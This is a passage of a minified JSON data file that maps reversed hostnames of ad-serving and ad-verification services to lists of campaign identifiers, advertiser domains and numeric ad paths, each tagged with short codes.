0#15:56017","ADFassetID=15980973":"0#15:56017"},"moc.yfirevelbuod.ndc":{"aucmp=b42c49789dafa4b624c1014313eeb030_2":"1#1:62472","aucmp=70478984":"1#1:62472","aucmp=2599198":"1#1:62472","aucmp=47553":"1#1:62472","aucmp=3382308":"1#1:62472","aucmp=313925910":"1#1:62472","aucmp=2912355":"1#1:62472","aucmp=313924347":"1#1:62472","aucmp=70481862":"1#1:62472","aucmp=70479111":"1#1:62472","aucmp=5a48e39693ffb96d5807db2c1346e589_2":"1#1:62472","aucmp=46517":"1#1:62472","aucmp=qll6jld":"1#1:62472","aucmp=3393329":"1#1:62472","aucmp=70479233":"1#1:62472","aucmp=70438863":"1#1:62472","aucmp=334598":"1#1:62472","aucmp=122668sh557":"1#1:62472","aucmp=284":"1#1:62472","aucmp=5223":"1#1:62472","aucmp=313927829":"1#1:62472","aucmp=q8fgq20":"1#1:62472","aucmp=tc61ioh":"1#1:62472$15:56017","aucmp=70483269":"1#1:62472","aucmp=40075381":"1#1:62472","aucmp=44276":"1#1:62472","aucmp=313930235":"1#1:62472","aucmp=44277":"1#1:62472","aucmp=313930195":"1#1:62472","aucmp=313930219":"1#1:62472","aucmp=45136":"1#1:62472","aucmp=43817":"1#1:62472","aucmp=335247":"1#1:62472","aucmp=1362190":"1#1:62472","aucmp=dtjhyhd":"0#4:66528","aucmp=2595838":"1#10:64303","aucmp=18114":"1#10:64303","DVP_TTD_2=sqydo5s":"0#14:55963$40:14912","aucmp=a8gzq5k":"0#14:55963$40:14912","DVP_TTD_2=ua483dk":"0#14:55963$40:14912","aucmp=wdbd2ip":"0#14:55963","aucmp=3432578":"0#14:55963","aucmp=i6hkh2w":"0#14:55963$40:14912","aucmp=40084452":"0#14:55963","aucmp=m08mutv":"0#14:55963","aucmp=z5celb1":"0#14:55963$40:14912","aucmp=40084454":"0#14:55963","aucmp=mfjwrqk":"0#14:55963","aucmp=gpfuqji":"0#14:55963","aucmp=3vmha9q":"0#14:55963$40:14912","aucmp=40086534":"0#14:55963","aucmp=f6qsjkh":"0#14:55963$40:14912","DVP_TTD_2=2uwzbky":"0#14:55963","aucmp=9o509er":"0#14:55963","aucmp=ndu2bih":"0#14:55963$40:14912","aucmp=3wb7n4o":"0#14:55963","aucmp=bzlh90h":"0#15:56017","aucmp=m2aw5yx":"0#15:56017","aucmp=9b138mr":"0#15:56017","aucmp=nfptslk":"0#15:56017","DVP_TTD_2=9ym7y90":"0#15:56017","aucmp=1bllrks":"0#15:56017","aucmp=9vfl5xk":"0#15:56017","aucmp=15391":"0#15:56017","aucmp=15477":"0#15:56017","aucmp=sv5u311":"0#15:56017","aucmp=2xa25zf":"0#15:56017","aucmp=fb1rs2q":"0#15:56017","aucmp=2950353":"0#15:56017","aucmp=gwvbvby":"0#15:56017","DVP_TTD_2=28pqcab":"0#15:56017","aucmp=40085207":"0#15:56017","aucmp=3375243":"0#15:56017","aucmp=2698737":"0#15:56017","aucmp=kreg92b":"0#15:56017","aucmp=ppxfh41":"0#15:56017","aucmp=vvqczg8":"0#15:56017$23:55156","DVP_TTD_2=hll4sv7":"0#15:56017","aucmp=lkmqz8j":"0#15:56017","aucmp=545533":"0#15:56017","aucmp=p7coqd5":"0#15:56017","aucmp=15047":"0#15:56017","aucmp=iyj7nd5":"0#15:56017","aucmp=efswzss":"0#15:56017","DVP_TTD_2=ox06317":"0#15:56017","aucmp=40081220":"0#15:56017","aucmp=ss9svqk":"0#15:56017","aucmp=3210111":"0#15:56017","aucmp=14756":"0#15:56017","aucmp=15431":"0#15:56017","aucmp=15544":"0#15:56017","aucmp=15350":"0#15:56017","aucmp=rgol0tz":"0#15:56017","aucmp=545512":"0#15:56017","aucmp=l5fj9zb":"0#15:56017","aucmp=15429":"0#15:56017","aucmp=4xdz52f":"0#15:56017","aucmp=15552":"0#15:56017","aucmp=dcwus36":"0#15:56017","aucmp=0ndfzwa":"0#15:56017","aucmp=kvewx0f":"0#15:56017","aucmp=2909119":"0#15:56017","aucmp=2909121":"0#15:56017","aucmp=1661848":"0#15:56017","aucmp=xqj3ujy":"0#15:56017","aucmp=z8787tc":"0#15:56017","aucmp=dl39187":"0#15:56017","aucmp=15482":"0#15:56017","aucmp=gbyxnna":"0#15:56017","aucmp=15353":"0#15:56017","aucmp=ogug4o0":"0#15:56017","aucmp=p4axk44":"0#15:56017","aucmp=2398352":"1#17:52679","aucmp=276630":"1#17:52679","aucmp=2939966":"0#18:56017","aucmp=2882881":"0#18:56017","aucmp=2937706":"0#18:56017","aucmp=2905555":"0#18:56017$40:14912","aucmp=702796":"0#18:56017","aucmp=2440547":"0#18:56017","aucmp=1841499":"0#18:56017$40:14912","aucmp=2517255":"0#18:56017","aucmp=1930532":"0#18:56017","aucmp=2939666":"0#18:56017","aucmp=2962040":"0#18:56017","aucmp=2915735":"0#18:56017","aucmp=1969556":"0#18:56017","aucmp=2957565":"0#18:56017","aucmp=2937709":"0#18:56017","aucmp=2719042":"0#18:56017","aucmp=2937711":"0#18:56017","aucmp=2937704":"0#18:56017","aucmp=2937708":"0#18:56017","aucmp=2765410":"0#18:56017","aucmp=2778775":"0#18:56017","aucmp=2735328":"0#18:56017","aucmp=2655685":"0#18:56017","aucmp=1825264":"0#18:56017","aucmp=2706526":"0#18:56017","aucmp=2382242":"0#18:56017","aucmp=2915281":"0#18:56017","aucmp=1657630":"0#18:56017","aucmp=3425410":"0#18:56017","aucmp=2610776":"0#18:56017","DVP_TTD_2=eu850ks":"0#18:56017","aucmp=2869427":"0#18:56017","aucmp=2711717":"0#18:56017","aucmp=2926129":"0#18:56017","aucmp=2906973":"0#18:56017","aucmp=2937707":"0#18:56017","aucmp=2880897":"0#18:56017","aucmp=2832213":"0#18:56017","aucmp=2832099":"0#18:56017","aucmp=2837025":"0#18:56017","aucmp=2957336":"0#18:56017","aucmp=2873832":"0#18:56017","aucmp=2907263":"0#18:56017","aucmp=2818247":"0#18:56017","aucmp=2636708":"0#18:56017","aucmp=2773022":"0#18:56017","aucmp=1657629":"0#18:56017","aucmp=2889140":"0#18:56017","aucmp=2660018":"1#19:55575","aucmp=2660016":"1#19:55575","aucmp=3435357":"1#19:55575$40:14912","aucmp=2975078":"0#23:55156","aucmp=9fq291f":"0#23:55156","aucmp=yqzgtr5":"0#23:55156","aucmp=2506508":"0#35:32558","aucmp=5o2khjm":"0#40:14912","aucmp=2583353":"0#40:14912","aucmp=2890652":"0#40:14912","aucmp=2806178":"0#40:14912","aucmp=6196nt9":"0#40:14912","aucmp=2436842":"0#40:14912","aucmp=2827260":"0#40:14912","aucmp=2811573":"0#40:14912","aucmp=2832096":"0#40:14912","aucmp=24136":"0#40:14912","aucmp=2758353":"0#40:14912","aucmp=22866":"0#40:14912","aucmp=3395283":"0#40:14912","aucmp=2335057":"0#40:14912","aucmp=3434977":"0#40:14912","aucmp=2905170":"0#40:14912","aucmp=1745803":"0#40:14912","aucmp=740267":"0#40:14912","aucmp=2931613":"0#40:14912","aucmp=2902847":"0#40:14912","aucmp=2891561":"0#40:14912","aucmp=2925692":"0#40:14912","aucmp=2758247":"0#40:14912","aucmp=2942664":"0#40:14912","aucmp=2506058":"0#40:14912","aucmp=1977125":"0#40:14912","aucmp=2951111":"0#40:14912","aucmp=2942542":"0#40:14912","aucmp=2880226":"0#40:14912","aucmp=2382348":"0#40:14912","aucmp=2753059":"0#40:14912","aucmp=2928147":"0#40:14912","aucmp=2440882":"0#40:14912","aucmp=2407228":"0#40:14912","aucmp=22005263658":"0#40:14912","aucmp=2890650":"0#40:14912","aucmp=2642768":"0#40:14912","aucmp=2752706":"0#40:14912","aucmp=2905011":"0#40:14912","aucmp=2890653":"0#40:14912","aucmp=23337":"0#40:14912","aucmp=2614209":"0#40:14912","aucmp=2949835":"0#40:14912","aucmp=2863428":"0#40:14912","aucmp=2905028":"0#40:14912","aucmp=2890192":"0#40:14912","aucmp=2198644":"0#40:14912","aucmp=2942894":"0#40:14912","aucmp=2973348":"0#40:14912","aucmp=2704884":"0#40:14912","aucmp=2476460":"0#40:14912","aucmp=2777892":"0#40:14912","aucmp=2782797":"0#40:14912","aucmp=2914782":"0#40:14912","aucmp=2711578":"0#40:14912","aucmp=2956942":"0#40:14912","aucmp=23843":"0#40:14912","aucmp=2955983":"0#40:14912","aucmp=2832093":"0#40:14912","aucmp=2746681":"0#40:14912","aucmp=ldtwgdk":"0#40:14912","aucmp=2880717":"0#40:14912","aucmp=1859129":"0#40:14912","aucmp=2436117":"0#40:14912","aucmp=2670183":"0#40:14912","aucmp=24282":"0#40:14912","aucmp=2877035":"0#40:14912","aucmp=1971243":"0#40:14912","aucmp=2853035":"0#40:14912","aucmp=2642765":"0#40:14912","aucmp=2923268":"0#40:14912","aucmp=dit3zn2":"0#40:14912","aucmp=2959313":"0#40:14912","aucmp=2973610":"0#40:14912","aucmp=2890696":"0#40:14912","aucmp=2778638":"0#40:14912","aucmp=1657059":"0#40:14912","aucmp=2923254":"0#40:14912","aucmp=1802766":"0#40:14912","aucmp=2939247":"0#40:14912","aucmp=2810023":"0#40:14912","DVP_TTD_2=vac6ij1":"0#40:14912","aucmp=1977123":"0#40:14912","aucmp=2716171":"0#40:14912","aucmp=2317140":"0#40:14912","aucmp=2726538":"0#40:14912","aucmp=23382":"0#40:14912","aucmp=2180122":"0#40:14912","aucmp=0kg5evm":"0#40:14912","aucmp=2759018":"0#40:14912","aucmp=2914554":"0#40:14912","aucmp=sooqku3":"0#40:14912","aucmp=746059":"0#40:14912","aucmp=2837788":"0#40:14912","aucmp=2854920":"0#40:14912","aucmp=mqv1kqm":"0#40:14912","aucmp=2462012":"0#40:14912","aucmp=702465":"0#40:14912","aucmp=18999":"0#40:14912","aucmp=zfwn8le":"0#40:14912","aucmp=2758408":"0#40:14912","aucmp=2906963":"0#40:14912","aucmp=2861898":"0#40:14912","aucmp=2890654":"0#40:14912","aucmp=2317141":"0#40:14912","aucmp=2889129":"0#40:14912","aucmp=2889170":"0#40:14912"},"moc.liarmaerts.k":{"add=appentdeckung.com":"1#1:62472","add=wirtschaftsreport24.de":"1#1:62472","add=ex-trademarketsapp.com":"1#1:62472","add=geld-berater.com":"1#1:62472","add=neuro-profitai.com":"1#1:62472","add=exwiseinvest.com":"1#1:62472","add=health-insight.net":"1#1:62472","add=aclsnow.com":"1#1:62472","add=imwing.com":"1#1:62472","add=glosritystore.com":"1#1:62472","add=www3.thehealthyfat.com":"1#1:62472","add=longsmicid.com":"1#1:62472","add=ziprecruiter.com":"1#1:62472","add=ultimatedogfoodguide.com":"1#1:62472","add=curiositybox.com":"1#1:62472","add=senior-savings.net":"1#1:62472","add=sewsurprises.com":"1#1:62472","add=primitivgroup.com":"1#1:62472","add=nj.betrivers.com":"1#1:62472","add=schertzhealth.com":"1#1:62472","add=capitaloneshopping.com":"1#1:62472","add=ultrastorehub.com":"1#1:62472","add=pennyediting.net":"1#1:62472","add=heatizon.com":"1#1:62472","add=cellmobi.com":"1#1:62472","add=chime.com":"1#1:62472","add=nobid.io":"1#1:62472","add=lifeasalways.com":"1#1:62472","add=HealthWellnessJournal.com":"1#1:62472","add=skin-care-magazine.com":"1#1:62472","add=healthwellnessjournal.com":"1#1:62472","add=truewellbeing-hub.com":"1#1:62472","add=wellnessgaze.com":"1#1:62472","add=fanyil.com":"1#1:62472","add=freedomdebtrelief.com":"1#1:62472","add=outdoormaster.com":"1#1:62472","add=myntra.com":"1#1:62472","add=sentryroofing.com":"1#1:62472","add=earthhero.com":"1#1:62472","add=reservationscenter.com":"1#1:62472","add=22bet.com":"1#1:62472","add=tentree.com":"1#1:62472","add=tcstyling.com":"1#1:62472","add=boody.com":"1#1:62472","add=tuscanylv.com":"1#1:62472","add=riversidehealth.org":"1#1:62472","add=netflights.com":"1#1:62472","add=lehmancenter.org":"1#1:62472","add=groceriesapparel.com":"1#1:62472","add=benjaminsteakhouse.com":"1#1:62472","add=tacoshop.net":"1#1:62472","add=maisonmiru.com":"1#1:62472","add=ftw15.com":"1#1:62472","add=lunostra.com":"1#1:62472","add=perblue.com":"1#1:62472","add=hiddenintimates.com":"1#1:62472","add=sarahflint.com":"1#1:62472","add=playojo.com":"1#1:62472","add=smart-choices-now.com":"1#1:62472","add=50k-smarttrading-ai-app.com":"1#1:62472","add=lalydo.com":"1#1:62472","add=volkshausbuch.ch":"1#1:62472","add=cactusmusic.be":"1#1:62472","add=ramverket.se":"1#1:62472","add=gameskinny.com":"1#1:62472","add=flowersin4hours.com":"1#1:62472","add=consouling.be":"1#1:62472","add=indeflagration.fr":"1#1:62472","add=mobilegamehunter.com":"1#1:62472","add=goldflowerfl.com":"1#1:62472","add=feuerwehrstore.de":"1#1:62472","add=epicsports.com":"1#10:64303","add=rivueliving.com":"1#10:64303","add=livethehudson.com":"1#10:64303","add=tui.nl":"1#10:64303","add=syngenta-us.com":"1#10:64303","add=residencesatwestgate.com":"1#10:64303","add=selfassurance.fr":"1#10:64303"},"moc.pmbewnepo.tve":{"add=dummysearchadvertisersource1234.xyz":"1#1:62472","add=theconstructionindex.co.uk":"1#1:62472","add=protraderedge.com":"1#1:62472","add=orivelle-official.com":"1#1:62472","add=cpraedcourse.com":"1#1:62472","add=waterdropfilter.com":"1#1:62472","add=andyjahnplumbing.com":"1#1:62472","add=middleby.com":"1#1:62472","add=aclsnow.com":"1#1:62472","add=advancefamilydental.net":"1#1:62472","add=staysafe-vpn.com":"1#1:62472","add=helpcenter.betrivers.com":"1#1:62472","add=healthinessblog.com":"1#1:62472","add=melscience.com":"1#1:62472","add=indfumco.com":"1#1:62472","add=nebraskagasturbine.com":"1#1:62472","add=primitivgroup.com":"1#1:62472","add=healthnewsrd.com":"1#1:62472","add=ambientbp.com":"1#1:62472","add=pennyediting.net":"1#1:62472","add=curiositybox.com":"1#1:62472","add=directlendingcarloans.com":"1#1:62472","add=safetydetective.com":"1#1:62472","add=betrivers.net":"1#1:62472","add=wellnessprrime.com":"1#1:62472","add=midamericatransmission.com":"1#1:62472","add=rideitsfl.com":"1#1:62472","add=saltlakemetals.com":"1#1:62472","add=heatizon.com":"1#1:62472","add=sewsurprises.com":"1#1:62472","add=gasketsrock.com":"1#1:62472","add=nobid.io":"1#1:62472","add=yifare":"1#1:62472","add=wellnessgaze.com":"1#1:62472","add=Yifare":"1#1:62472","add=fanyil.com":"1#1:62472","add=wellbeinginsider.site":"1#1:62472","add=HealthWellnessJournal.com":"1#1:62472","add=healthwellnessjournal.com":"1#1:62472","add=phytosurgence.com":"1#1:62472","add=performancelab.com":"1#1:62472","add=maisonmiru.com":"1#1:62472","add=sarahflint.com":"1#1:62472","add=aps.com":"1#1:62472","add=upcrafted.com":"1#1:62472","add=donnermusic.com":"1#1:62472","add=promousa.com":"1#1:62472","add=pp12.com":"1#1:62472","add=hiddenintimates.com":"1#1:62472","add=chicgeeks.com":"1#1:62472","add=ftw15.com":"1#1:62472","add=groceriesapparel.com":"1#1:62472","add=independentgoods.com":"1#1:62472","add=adidas.co.in":"1#1:62472","add=codegearthemes.com":"1#1:62472","add=jerkyhutoutlet.com":"1#1:62472","add=gastroshreveport.com":"1#1:62472","add=smart-choices-now.com":"1#1:62472","add=earpros.com":"1#1:62472","add=salisburyaesthetics.com":"1#1:62472","add=sunlife.com":"1#1:62472","add=mcas.ms":"1#1:62472","add=flowersin4hours.com":"1#1:62472","add=2ndswing.com":"1#10:64303","add=oberoihotels.com":"1#10:64303","add=iec60309.com":"1#10:64303","add=lxmi.com":"1#10:64303","add=jnjinnovation.com":"1#10:64303","add=puppyspot.com":"1#10:64303","add=epicsports.com":"1#10:64303","add=mer.org":"1#10:64303"},"ten.ndm2.0s":{"/6386189190628652022":"1#1:62472","/486253490104866789":"1#1:62472","/4440686677771636621/":"1#1:62472","/16846925300136630016/":"1#1:62472","/4998879522505620366":"1#1:62472","/7116889613036881741/":"1#1:62472","/8856679986583585254/":"1#1:62472","/5592155022554321673":"1#1:62472","/11150878568496780124/":"1#1:62472","/5571084973287929026/":"1#1:62472","/3487157436163845847/":"1#1:62472","/2301396721805535368/":"1#1:62472","/383583395385974566/":"1#1:62472","/4601427681583426612/":"1#1:62472","/9999667922429412921/":"1#1:62472","/5819147574067578753/":"1#1:62472","/7284088035240468778/":"1#1:62472","/13593578152911140553/":"1#1:62472","/1207057419604932410/":"1#1:62472","/6768006635270062088/":"1#1:62472","/3165984788831469904":"1#1:62472","/15665426066369038997/":"1#1:62472","/6459186137213026374/":"1#1:62472","/1528165437505096570/":"1#1:62472","/15555194173526958389/":"1#1:62472","/7641613295533125546/":"1#1:62472","/6293194264328411760/":"1#1:62472","/7234806167437071254/":"1#1:62472","/14585827237442296978":"1#1:62472","/1215470272407378959/":"1#1:62472","/10164061302356481933/":"1#1:62472","/10496300116005676322/":"1#1:62472","/16859238321222086433":"1#1:62472","/2799120946226020980":"1#1:62472","/6449952284963370364":"1#1:62472","/9911611463590988023":"1#1:62472","/3048726260386363092":"1#1:62472","/9355282201250689494":"1#1:62472","/12033386819455852346":"1#1:62472","/17675251213560102615/":"1#1:62472","/6093999262456166680":"1#1:62472","/11820636433301080248":"1#1:62472","/16507767823826249069":"1#1:62472","/5766247242903939805":"1#1:62472","/3413362101843055382":"1#1:62472","/1385755943871435024/":"1#1:62472","/18229311466220780621":"1#1:62472","/11281321943455144305/":"1#1:62472","/1576534727486068169":"1#1:62472","/15075172391688528524":"1#1:62472","/8781422920416352500":"1#1:62472","/2199528142771400895":"1#1:62472","/4596995101637400337":"1#1:62472","/3867379266272349418":"1#1:62472","/9740665281388061912/":"1#1:62472","/6515217028411049873/":"1#1:62472","/9607131552148549477":"1#1:62472","/14560588702373251266/":"1#1:62472","/3857543582105059640/":"1#1:62472","/16768061353624274539/":"1#1:62472","/6390120606491733696/":"1#1:62472","/1095317821673464516/":"1#1:62472","/12838884678443312340":"1#1:62472","/17181346358492941030/":"1#1:62472","/12358688213833211482/":"1#1:62472","/17281079607766428659/":"1#1:62472","/5145024533964760618/":"1#1:62472","/10580441117774680775":"1#1:62472","/2882556147493090091/":"1#1:62472","/15121028508235794270/":"1#1:62472","/5834744894905090045/":"1#1:62472","/16889626235243634803":"1#1:62472","/5047939081129835781/":"1#1:62472","/6990972411202904911/":"1#1:62472","/288996058191860825":"1#1:62472","/9563614822665344899/":"1#1:62472","/13401141945037366554/":"1#1:62472","/15055522915101299221/":"1#1:62472","/14804797887902672851":"1#1:62472","/14752550743366559311/":"1#1:62472","/5958138968326868658/":"1#1:62472","/10207544190360476562/":"1#1:62472","/18075622894981365535/":"1#1:62472","/15160997300186128824":"1#1:62472","/250796908193300236":"1#1:62472","/6178041806675543862":"1#1:62472","/13589114188556870285":"1#4:66528$11:52208","/7127788829854110791":"0#4:66528","/18445906779648541639":"1#4:66528$11:52208","/17813478761303845593/":"1#10:64303","/13930127280592589415/":"1#10:64303","/3193872145178588680/":"1#10:64303","/7838502964516883124/":"1#10:64303","/6230566229809734603/":"1#10:64303","/5202531785818564419":"1#10:64303","/2989580336757281620/":"1#10:64303","/12345642481214997052/":"1#11:52208$12:57145","/11918875706191106954/":"1#11:52208","/701907129661378466":"1#11:52208$12:57145","/17745329667751861409/":"1#11:52208$12:57145","/8080608256219716195":"1#11:52208","/4065896113039101930":"1#11:52208","/1978854927792658481":"1#11:52208$12:57145","/1299743165988237819/":"1#11:52208","/12058733315574665423":"1#11:52208","/4661701828904347099/":"1#11:52208","/12473649119024924112/":"1#11:52208$12:57145","/8919956216879765939":"1#11:52208","/17701049955955476250":"0#12:57145","/9510232309106812038":"0#12:57145","/14796528587769809991":"0#14:55963","/15679355736150334896":"0#14:55963","/5580259031114276569":"0#14:55963","/3958546951008786192":"0#14:55963","/5966597969912517117":"0#14:55963","/14453786675404800852":"0#14:55963","/17461529487676418421":"0#14:55963$40:14912","/11367822546108510784":"0#14:55963","/3529197506549590872":"0#14:55963","/14857569850398282889":"0#14:55963","/15862261479465740932":"0#14:55963","/8532027202260018980":"0#14:55963$40:14912","/14856302764621502388":"0#14:55963","/5626421951485309327":"0#14:55963$40:14912","/15437829841264087342":"0#14:55963","/61562921901733046":"0#14:55963","/1148945940364784814":"0#14:55963","/7849569998779401512":"0#14:55963$40:14912","/10977053360165891899":"0#14:55963","/8910283430126870190":"0#14:55963","/15822110107303683342":"0#14:55963","/14773304054882029109":"0#14:55963$40:14912","/3917431123730751598":"0#14:55963$40:14912","/11499432961480886734":"0#14:55963","/7199359712623402210":"0#14:55963$40:14912","/5388657510869068305/":"0#14:55963","/11082150678587886711":"0#14:55963","/1483054254017348385":"0#14:55963","/4269289380240500242":"0#14:55963","/14018269106720253595":"0#14:55963","/7625400563500211141":"0#14:55963","/11855908424467522453":"0#14:55963","/7560429820030882057":"0#14:55963$40:14912","/1265699797518902487/":"0#14:55963","/13434733714769975486":"0#14:55963","/2852171604548594455":"0#14:55963","/9481172598283803158":"0#14:55963","/3445322145838590692":"0#14:55963","/5385476901509807707":"0#14:55963","/6924452027151724858":"0#14:55963","/3116081149831572869":"0#14:55963","/13897099728021119044/":"0#14:55963","/4245071882420428119":"0#14:55963","/17664504234670289204":"0#14:55963","/15621203621923327252":"0#14:55963","/4216838977112438446":"0#14:55963","/2424234666086534340":"0#15:56017","/3367432619526042649":"0#15:56017","/17868764742336643072/":"0#15:56017","/10291312167403500424":"0#15:56017","/16348465006678900736/":"0#15:56017","/8148290115042383275":"0#15:56017","/6703010612088954907":"0#15:56017","/2101420761828679229":"0#15:56017","/9456980400376838295":"0#15:56017","/9836844911394515481":"0#15:56017","/16252030144856503500":"0#15:56017","/17292249665860459868":"0#15:56017","/7656772575957491525":"0#15:56017","/12678710576129148146":"0#15:56017","/15075831257447489190":"0#15:56017","/5530677964246614016/":"0#15:56017","/8473816704451612041/":"0#15:56017","/16625754670903590912/":"0#15:56017","/16831501945423093875":"0#15:56017","/7144736101935674174":"0#15:56017","/16583438529095985805":"0#15:56017","/17401181419576754176/":"0#15:56017","/7865411421638341165":"0#15:56017","/15851827931576131301":"0#15:56017","/8799063280542951622":"0#15:56017$40:14912","/14327488164186766267":"0#15:56017","/14967847917315290403/":"0#15:56017","/9928344634085842940":"0#15:56017","/10026552194147443406/":"0#15:56017","/12831044306447690962":"0#15:56017","/4684932343560275572":"0#15:56017","/16816031417617322316":"0#15:56017","/2686691546780019399":"0#15:56017","/16798130971892792362/":"0#15:56017","/12173064498762604200":"0#15:56017","/4923253172237131345":"0#15:56017","/5950621192025601716":"0#15:56017$40:14912","/1830540399978156298":"0#15:56017","/9120885031441823648":"0#15:56017","/2870192941968101616":"0#15:56017","/8253427284144825917":"0#15:56017","/8961233975881013460":"0#15:56017","/11317411766683566080/":"0#15:56017","/18264653980415997288":"0#15:56017","/5499190417656465599":"0#15:56017","/6140120499774856792":"0#15:56017","/13314104761195621029":"0#15:56017","/576488544013443670":"0#15:56017","/16231479903752644836":"0#15:56017","/9313498954730398004":"0#15:56017","/2653420676828967245":"0#15:56017","/1097577020457484288/":"0#15:56017","/15714706121111333249":"0#15:56017","/13373428172052434153":"0#15:56017","/6632915371622514051":"0#15:56017","/1859425416386713156/":"0#15:56017","/10415377727782649856/":"0#15:56017","/15461075448151350011/":"0#15:56017","/5748164232721989632/":"0#15:56017","/200875705453322828/":"0#15:56017","/4431846171690895106/":"0#15:56017","/17684906774006526833":"0#15:56017","/5206725768589908090":"0#15:56017","/16857445347294869472":"0#15:56017","/362887109783684442":"0#15:56017","/11787649179321163257":"0#15:56017","/975080119663272013":"0#15:56017","/6345680803781943094":"0#15:56017","/12045965029301895731":"0#15:56017","/18190783693618327687/":"0#15:56017","/5221311560481339801":"0#15:56017","/16904826566318120639":"0#15:56017","/12281773613057212869":"0#15:56017","/11552269852212805361":"0#15:56017","/7024887878115131392/":"0#15:56017","/16517501049012215746":"0#15:56017","/1653484743836551398":"0#15:56017","/12339617291330125824/":"0#15:56017","/5229225367780582240":"0#15:56017","/9619946425899024384/":"0#15:56017","/4013571313152277247":"0#15:56017","/8164013805765235906":"0#15:56017","/12040173660473159548":"0#15:56017","/6545392181093340381":"0#15:56017","/8914499992430701901":"0#15:56017","/8667826862583547780":"0#15:56017","/8457860002248392704/":"0#15:56017","/8294795161870803418":"0#15:56017","/17761135979376754209/":"0#15:56017","/3041582891904902854":"0#15:56017","/5785343457936932293":"0#15:56017","/14535851835943549364":"0#15:56017","/11504837617934148639":"0#15:56017","/3101868794737821225":"0#15:56017","/3400410120146349529/":"0#15:56017$40:14912","/6280682875576235449":"0#15:56017","/3237889009677343736":"0#15:56017","/11809208465582528335":"0#15:56017","/14707873370829673351":"0#15:56017","/4524660137957175733":"0#15:56017","/4913548708771850797":"0#15:56017","/381754407855506869/":"0#15:56017","/16953762420230334832":"0#15:56017","/15413349616897898107":"0#15:56017","/18154081977374402053":"0#15:56017","/4301101371546927104/":"0#15:56017","/13988573666679016042":"0#15:56017","/1298649631870577949":"0#15:56017","/8905265495637229568/":"0#15:56017","/16199273524915328168":"0#15:56017","/12112951070526141601/":"0#18:56017","/14575232406887453511":"0#18:56017","/15884897810377387718/":"0#18:56017","/16790235361681728491/":"0#18:56017","/9995694460501564401":"0#18:56017","/5232066056339130970":"0#18:56017","/16730566115755039712/":"0#18:56017","/14198409858975980805":"0#18:56017","/1850276947039623230":"0#18:56017","/17820451425300026366":"0#18:56017","/3288335889402822287/":"0#18:56017","/5142733341906524725":"0#18:56017","/705548728611652246/":"0#18:56017","/15330189195795324722/":"0#18:56017","/16281379262147657144/":"0#18:56017","/15396724889319563294":"0#18:56017","/12093682829061401087/":"0#18:56017","/12811960942901423628":"0#18:56017","/17684938305845530732/":"0#18:56017","/15943780062262012134/":"0#18:56017","/8156076613679170272":"0#18:56017","/11276190520905167811/":"0#18:56017","/11918776315926790085/":"0#18:56017","/986904713850692868/":"0#18:56017","/13121841272741582666":"0#18:56017","/8675496056980411789/":"0#18:56017","/11138153509093159253":"0#18:56017","/10262131587846410272":"0#18:56017","/5140771565280952320/":"0#18:56017","/17488357594614089188/":"0#18:56017","/14853727026919420162/":"0#18:56017","/2850541167042688065/":"0#18:56017","/12656720316249128436/":"0#18:56017","/11488244480710706560/":"0#18:56017","/521515857089314400":"0#18:56017","/11732131540618028235/":"0#18:56017","/15194976118399873644":"0#18:56017","/7680275489223902596":"0#18:56017","/14295303406931098438":"0#18:56017","/5101826694691428969/":"0#18:56017","/15075289588736056561":"0#18:56017","/15008999469418532794":"0#18:56017","/2087431314405603414/":"0#18:56017","/12877640011589719730/":"0#18:56017","/8716013478062481620/":"0#18:56017","/13855943219028286404/":"0#18:56017","/7683490983419098029":"0#18:56017","/659444738464182885/":"0#18:56017","/10125496896406506797/":"0#18:56017","/6671581521354458867":"0#18:56017","/1781322758610246794":"0#18:56017","/2734975966165243455":"0#18:56017","/17150314516323997159/":"0#18:56017","/14978708737879074413/":"0#18:56017","/5747126792210944836/":"0#18:56017","/10840226370689479982/":"0#18:56017","/6268706283957692311":"0#18:56017","/10893679871442686362":"0#18:56017","/17141772864718326709":"0#18:56017","/5120918562537358279":"0#23:55156","/1004746766205150948/":"0#23:55156","/17863634189785963020/":"0#24:54963","/16619098847591148399/":"0#24:54963","/10716279181899020319/":"0#24:54963","/7028350085851322291/":"0#24:54963","/12358954910324133371/":"0#24:54963","/18160818735007234856/":"0#24:54963","/10421799656074008116/":"0#24:54963","/5906992579338463305":"0#35:32558","/16903370336804364810":"0#35:32558","/10262695918523335931":"0#35:32558","/6201013189618641644":"0#35:32558","/13425248457151119653":"0#35:32558","/8297497929148420418":"0#35:32558","/751233282401220108":"0#35:32558","/15666250532175335829":"0#35:32558","/16169946531492049667":"0#35:32558","/16836231510866442345":"0#35:32558","/13666633008143817945":"0#35:32558","/1123116137821611836":"0#35:32558","/2640071472395131789":"0#35:32558","/13954676463526477824/":"0#40:14912","/8764740987193917440/":"0#40:14912","/9819245115538448127":"0#40:14912","/12983711963610775424/":"0#40:14912","/3975692469688182815/":"0#40:14912","/1142853831252508672/":"0#40:14912","/2397128395343848776/":"0#40:14912","/1182593583631302656/":"0#40:14912","/2409817209535725568/":"0#40:14912","/6072586112628250764/":"0#40:14912","/15038275388432187392/":"0#40:14912","/12225368089281167360/":"0#40:14912","/7796836812453838848/":"0#40:14912","/15196908386307276800/":"0#40:14912","/13843663090428228504/":"0#40:14912","/80006834402504195":"0#40:14912","/3205959044065918976/":"0#40:14912","/6572245302294609920/":"0#40:14912","/12510978998650112521/":"0#40:14912","/1982704191717507072/":"0#40:14912","/17094196098064449536/":"0#40:14912","/6076334789965880032/":"0#40:14912","/619660019805192192/":"0#40:14912","/6363967043733028864/":"0#40:14912","/6383888998964770575/":"0#40:14912","/859209283386865757":"0#40:14912","/508255615651414016/":"0#40:14912","/16607267111953235968/":"0#40:14912","/15707338550309552128/":"0#40:14912","/14018685079996756675":"0#40:14912","/12155971626915069952/":"0#40:14912","/4652991835574927795":"0#40:14912","/6981704697961074473":"0#40:14912","/10674074024390164480/":"0#40:14912","/6319273129262650382":"0#40:14912","/11337485598408465000/":"0#40:14912","/8114691167183962112/":"0#40:14912","/17160480420006139647":"0#40:14912","/4709296825891157755/":"0#40:14912","/5460322045760889764/":"0#40:14912","/7160380007768341670/":"0#40:14912","/7892513180183520897/":"0#40:14912","/5709684441276034701":"0#40:14912","/10675773156402135040/":"0#40:14912","/17642790426094075904/":"0#40:14912","/16468589657953665024/":"0#40:14912","/10226370172508176384/":"0#40:14912","/13477398050266380168/":"0#40:14912","/6823005547278217776/":"0#40:14912","/12290175504182411264/":"0#40:14912","/13505021747941867520/":"0#40:14912","/16348286561525170176/":"0#40:14912","/13501887681325396184":"0#40:14912","/11937286712524275712/":"0#40:14912","/6949672868072954813/":"0#40:14912","/15524152316298002432/":"0#40:1